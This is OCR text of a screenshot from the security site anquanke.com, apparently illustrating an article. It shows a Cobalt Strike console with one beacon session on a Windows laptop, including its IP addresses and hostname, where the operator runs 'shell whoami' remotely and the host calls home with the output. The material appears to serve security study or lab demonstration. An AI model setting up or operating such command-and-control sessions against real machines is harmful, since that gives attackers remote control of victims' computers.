 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
112.38.217.44 192.168.120.1 ngork lenovo LAPTOP-29... beacon.exe 7296 x64 733ms
日志X Beacon 192.168.120.1@7296 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
laptop-29pcngj9\lenovo
[LAPTOP-29PCNGJ9] lenovo/7296 (x64) last: 733ms
beacon>
安全客 ( www.anquanke.com )